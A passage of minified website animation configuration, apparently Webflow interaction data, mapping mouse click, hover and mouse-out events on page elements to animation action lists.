da},"e-1379":{id:"e-1379",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|7d0b393f-9eed-a2b4-f995-0fe74fefdc59",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915bce57da},"e-1347":{id:"e-1347",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1348"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1348":{id:"e-1348",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1347"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc794f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1349":{id:"e-1349",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1350"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1350":{id:"e-1350",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1349"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|0905839d-5c78-8724-1de9-8197f9fc7959",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915be36c87},"e-1351":{id:"e-1351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1353":{id:"e-1353",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1354"}},mediaQueries:["main"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1381":{id:"e-1381",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1385":{id:"e-1385",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1386"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1387":{id:"e-1387",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1388":{id:"e-1388",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1387"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|61318d5a-4b78-7f7a-c6ae-3031d787c9c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915cc08a60},"e-1363":{id:"e-1363",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1364"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1365":{id:"e-1365",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1366"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65352ff7284b0413bf11d93a|1136af4f-035a-9c15-43df-5d368dd1d518",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1915ccffa8e},"e-1389":{id:"e-1389",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023e7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1209":{id:"e-1209",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1210"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1210":{id:"e-1210",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1209"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1211":{id:"e-1211",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1212"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1213":{id:"e-1213",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1214"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1214":{id:"e-1214",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1213"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1215":{id:"e-1215",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-111",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e023f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1059":{id:"e-1059",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1060"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1061":{id:"e-1061",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02422",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1063":{id:"e-1063",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|c36f3285-f962-c0d1-8c35-0d97f5e02424",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191335a705c},"e-1393":{id:"e-1393",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-138",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1394"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e97},"e-1394":{id:"e-1394",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-139",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1393"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|4cd5249f-fd96-6b8f-390e-1e28366ca4cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138d14e9e},"e-1395":{id:"e-1395",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1396"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ec2138},"e-1397":{id:"e-1397",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1398"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19138ecd987},"e-1337":{id:"e-1337",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1338"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1914893579b},"e-1338":{id:"e-1338",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1337"}},mediaQueries:["main"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f250a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489357a0},"e-1339":{id:"e-1339",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f24f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19148972727},"e-1399":{id:"e-1399",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1400"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f2514",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489c5d09},"e-1401":{id:"e-1401",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1402"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655511e0d1e5fab674681307|c38ce626-949f-8505-71ef-9db4482f251d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191489da1b7},"e-1309":{id:"e-1309",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-123",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1310"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|1a68f91e-9741-d79e-2773-fbff1f0f1ede",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569e237b},"e-1403":{id:"e-1403",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|c3a62c0c-c62d-80bd-d3ba-281ec58d016b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569eb1eb},"e-1405":{id:"e-1405",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b7b43a0-933e-234b-6133-1587a0008062",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fab84},"e-1315":{id:"e-1315",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1316"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|2b662ea5-52d0-e051-a916-3d4357510901",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x191569fd890},"e-1317":{id:"e-1317",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"